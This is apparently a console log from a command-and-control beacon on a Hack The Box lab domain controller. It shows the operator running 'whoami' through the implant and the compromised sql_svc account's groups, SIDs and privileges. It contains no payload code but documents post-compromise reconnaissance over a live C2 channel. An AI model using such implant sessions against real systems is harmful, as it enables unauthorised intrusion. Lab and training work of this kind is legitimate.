 10.10.11.51 10.10.11.51 HTB sql_svc DC01 powershell.exe 5056 x64 5s 2 seconds (20% jitter)
Event Log X Beacon 10.10.11.51@5056 X
[04/30 21:34:38] beacon> whoami
[04/30 21:34:38] [+] Running whoami (T1033)
[04/30 21:34:38] [*] Running whoami (T1033)
[04/30 21:34:39] [+] host called home, sent: 6901 bytes
[04/30 21:34:39] [+] received output:
UserName SID
====================== ====================================
SEQUEL\sql_svc S-1-5-21-548670397-972687484-3496335370-1122
GROUP INFORMATION Type SID Attributes
================================================= ===================== ============================================= ==================================================
SEQUEL\Domain Users Group S-1-5-21-548670397-972687484-3496335370-513 Mandatory group, Enabled by default, Enabled group,
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group,
BUILTIN\Certificate Service DCOM Access Alias S-1-5-32-574 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\SERVICE Well-known group S-1-5-6 Mandatory group, Enabled by default, Enabled group,
CONSOLE LOGON Well-known group S-1-2-1 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group,
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group,
NT SERVICE\MSSQL$SQLEXPRESS Well-known group S-1-5-80-3880006512-4290199581-1648723128-3569869737-3631323133 Enabled by default, Enabled group, Group owner,
LOCAL Well-known group S-1-2-0 Mandatory group, Enabled by default, Enabled group,
Authentication authority asserted identity Well-known group S-1-18-1 Mandatory group, Enabled by default, Enabled group,
SEQUEL\SQLServer2005SQLBrowserUser$DC01 Alias S-1-5-21-548670397-972687484-3496335370-1128 Mandatory group, Enabled by default, Enabled group,
SEQUEL\SQLRUserGroupSQLEXPRESS Alias S-1-5-21-548670397-972687484-3496335370-1129 Mandatory group, Enabled by default, Enabled group,
Mandatory Label\High Mandatory Level Label S-1-16-12288 Mandatory group, Enabled by default, Enabled group,
Privilege Name Description State
============================= ================================================= ===========================
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeCreateGlobalPrivilege Create global objects Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Disabled